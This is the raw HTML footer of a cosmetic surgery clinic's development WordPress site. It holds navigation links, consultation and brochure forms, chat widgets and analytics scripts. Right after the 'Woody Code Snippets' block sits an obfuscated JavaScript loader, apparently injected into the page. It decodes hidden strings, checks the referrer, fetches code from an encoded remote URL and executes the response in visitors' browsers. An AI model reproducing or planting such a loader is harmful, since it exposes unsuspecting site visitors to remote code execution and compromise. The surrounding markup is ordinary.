                    <ul id="menu-footer-menu" class=""><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://dev.advancedlipocentre.co.uk/clinic-profile/">Clinic Profile</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://dev.advancedlipocentre.co.uk/see-our-results/">See our Results</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dev.advancedlipocentre.co.uk/meet-our-surgeon/">Meet our Surgeon</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/">Vaser Liposuction</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://dev.advancedlipocentre.co.uk/our-pricing/">Our Pricing</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dev.advancedlipocentre.co.uk/faq/">FAQ</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://dev.advancedlipocentre.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://dev.advancedlipocentre.co.uk/blog/">Blog</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://dev.advancedlipocentre.co.uk/areas-covered">Areas Covered</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://dev.advancedlipocentre.co.uk/site-map">Site Map</a></li>
</ul>                </div> 
            </div><!--end of lc2-->
            <div class="lc3 box">
                <div class="f-inner">
                    <aside id="execphp-8" class="widget widget_execphp">
                        <div class="execphpwidget">
                            <h3>Contact</h3>
                            <div class="address">
                                <h6>Admin Office</h6>
                                <br>
                                Tel:<a style="color:#efaa04 ;" href="tel:0161 507 8822"> 0161 507 8822</a>
                                <br>
                                <br>
                                Email:
                                <a style="color:#efaa04 ;" href="/cdn-cgi/l/email-protection#41282f272e01202537202f2224252d28312e22242f3533246f222e6f342a61"><span class="__cf_email__" data-cfemail="630a0d050c23020715020d0006070f0a130c00060d1711064d000c4d1608">[email&#160;protected]</span></a>
                            </div>
                        </div>
                    </aside>
                </div>
            </div><!--end of lc3-->
        </div><!--end of wrapper-->
    </div><!--end of footer-main-->
    <div class="copyright">
        <div class="wrapper">
            Copyright 2021 Advance Lipo Center All Rights Reserved</div><!--end of wrapper-->
    </div><!--end of copyright-->
</footer>
</div><!-- #page -->
<div class="modal fade" id="bookFree" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="">BOOK FREE CONSULTATION</h4>
            </div>

            <div class="modal-body">
                <div class="form-description"><p>Please leave your details below and one of our experts will get back to you ASAP</p></div>
                 
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
                <script>
                hbspt.forms.create({
                    portalId: "143309317",
                    formId: "6dd29cc6-5870-41e9-9c37-9a47662e387a",
                    region: "eu1"
                });
                </script>

            </div>
        </div>
    </div><!--end of modal-->
</div>
<div class="modal fade" id="callBack" tabindex="-2" role="dialog" aria-labelledby="" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="">CALL BACK REQUEST</h4>
            </div>
            <div class="modal-body">
                <div class="form-description"><p>Please leave your details below and one of our experts will get back to you ASAP</p></div>
                                <script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
                <script>
                hbspt.forms.create({
                    portalId: "143309317",
                    formId: "e2e647dd-d720-42ef-b5a8-1828127c6cbc",
                    region: "eu1"
                });
                </script>
            </div>
        </div>
    </div>
</div><!--end of modal-->


<div class="modal fade" id="downloadB" tabindex="-4" role="dialog" aria-labelledby="" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="">Download a Brochure </h4>
            </div>
            <div class="modal-body">
                <div class="wpcf7 no-js" id="wpcf7-f142-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul>
</div>
<form action="/burton/#wpcf7-f142-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<label class="ebd_input"><input type="hidden" name="ebd_downloads[]" value="143|Click here to Download"> </label><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="title|Click here to Download"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="checked|no"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="radio|no"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="from_name| "><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="file_thumbnail|no"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="item_id|1"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="form_id|wpcf7-f142-o1"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="142">
<input type="hidden" name="_wpcf7_version" value="5.7.2">
<input type="hidden" name="_wpcf7_locale" value="en_US">
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f142-o1">
<input type="hidden" name="_wpcf7_container_post" value="0">
<input type="hidden" name="_wpcf7_posted_data_hash" value="">
<input type="hidden" name="_wpcf7_recaptcha_response" value="">
</div>
<div class="form-description">
	<p>Please enter your details and download our latest brochure
	</p>
</div>
<div class="row form-group">
	<p><label>Full name<span>*</span></label>
	</p>
	<div class="inputBox">
		<p><span class="wpcf7-form-control-wrap" data-name="name1"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="name1"></span>
		</p>
	</div>
</div>
<div class="row form-group">
	<p><label>Email address<span>*</span></label>
	</p>
	<div class="inputBox">
		<p><span class="wpcf7-form-control-wrap" data-name="dmail"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="dmail"></span>
		</p>
	</div>
</div>
<div class="row form-group buttonGroup">
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit btnpro" type="submit" value="Download">
	</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>
</div><!--end of modal-->




<link href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />

<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/bootstrap.min.js"></script>

<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/plugins.min.js"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery-1.8.0.min.js"></script>
<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery-ui-1.8.23.custom.min.js"></script>
<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.b1njPolaroidGallerry.js"></script>
<script>
    $(function () {
        $('#gallery').b1njPolaroidGallery();
    });

    $(document).ready(function () {

        $('.displaymobile .mnav a.mobileMenuNav').click(function () {
            $("ul.mMbileMenu").slideToggle();
        });

    });
</script>
<script type="text/javascript">
    // $(window).load(function () {
    //     autoPlayYouTubeModal();
    //     //FUNCTION TO GET AND AUTO PLAY YOUTUBE VIDEO FROM DATATAG
    //     function autoPlayYouTubeModal() {
    //         var trigger = $("body").find('[data-toggle="modal"]');
    //         trigger.click(function () {
    //             var theModal = $(this).data("target"),
    //                 videoSRC = $(this).attr("data-theVideo"),
    //                 videoSRCauto = videoSRC + "?autoplay=1&showinfo=0&controls=0&rel=0";
    //             $(theModal + ' iframe').attr('src', videoSRCauto);

    //             $(theModal + ' button.close').click(function () {
    //                 $(theModal + ' iframe').attr('src', videoSRC);
    //             });
    //         });
    //     }
	// });
</script>



<script type="text/javascript">

    $(document).ready(function () {

        $('.faq-section .article-list article').hide();

        $('.faq-section .article-list.first article').show();

        $(".faq-section .article-list").click(function () {

            $(this).find('article').slideToggle();

            $(this).find('h4').toggleClass('active');

        });



    });





</script>



<!-- start Woody Code Snippets CSS and JS -->
<script type="text/javascript">
$(window).on("scroll", function () {
    if ($(window).scrollTop() > 100) {
        $("#navigation, .displaymobile .mnav").addClass("fixed-header");
    } else {
        $("#navigation, .displaymobile .mnav ").removeClass("fixed-header");
    }
});

</script>
<!-- end Woody Code Snippets CSS and JS -->;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60954c09b1d5182476b6b01a/1f53j21au';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://www.advancedlipocentre.co.uk/thank-you/';
}, false );
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/dev.advancedlipocentre.co.uk\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"5bd20120eb","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"41c63cdba9","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"447511876189","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=447511876189","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"41c63cdba9","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.11731656516" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dev.advancedlipocentre.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/dev.advancedlipocentre.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/dev.advancedlipocentre.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.5.5" id="email-subscribers-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/dev.advancedlipocentre.co.uk\/wp-admin\/admin-ajax.php","nonce":"a3a9f321a0"}; dlmXHRinstance = {};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.7.70" id="dlm-xhr-js"></script>
<script type="text/javascript" id="email-before-download-js-extra">
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https:\/\/dev.advancedlipocentre.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"2f29e6e030"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.6" id="email-before-download-js"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcT4bUaAAAAAPuFqRbKkwLFXzEKfwbVP_7gX1Ee&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcT4bUaAAAAAPuFqRbKkwLFXzEKfwbVP_7gX1Ee","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.2" id="wpcf7-recaptcha-js"></script>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new
                Date();
        a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-65225673-1', 'auto');
    ga('send', 'pageview');

</script>


